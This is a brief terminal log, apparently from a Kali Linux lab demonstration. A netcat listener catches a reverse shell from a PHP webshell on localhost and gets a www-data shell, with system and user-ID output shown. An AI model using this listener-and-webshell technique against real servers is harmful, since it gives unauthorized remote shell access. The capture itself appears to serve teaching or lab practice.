 root@kali:/usr/share/webshells/php# nc -v -n -l -p 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 37460
Linux kali 4.3.0-kali1-686-pae #1 SMP Debian 4.3.3-7kali2 (2016-01-27) i686 G
Linux
10:29:45 up 55 min, 1 user, load average: 0.61, 0.52, 0.44
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty2 :0 09:34 55:33 12:22 3:21 iceweasel
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
@kanishkashowto